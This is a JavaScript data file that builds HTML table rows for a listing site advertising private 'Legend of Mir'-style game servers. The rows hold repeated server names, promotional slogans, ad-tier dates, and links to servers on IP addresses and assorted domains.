adlistData[2315] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2316] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2317] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2318] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2319] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2320] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2321] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2322] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2323] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2324] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2325] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2326] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2327] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2328] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2329] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2330] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2331] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2332] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2333] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2334] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2335] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2336] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2337] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2338] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2339] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2340] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2341] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2356] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2357] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2358] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2359] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2360] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2361] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2362] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
